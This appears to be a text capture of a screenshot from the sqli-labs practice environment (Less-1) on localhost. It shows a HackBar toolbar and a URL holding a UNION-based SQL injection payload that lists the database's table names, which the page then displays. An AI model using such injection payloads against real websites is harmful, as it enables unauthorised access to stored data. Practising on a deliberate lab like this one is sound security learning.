 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encoding SQL XSS Other
http://127.0.0.1/sql-labs/Less-1/?id=-1'union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+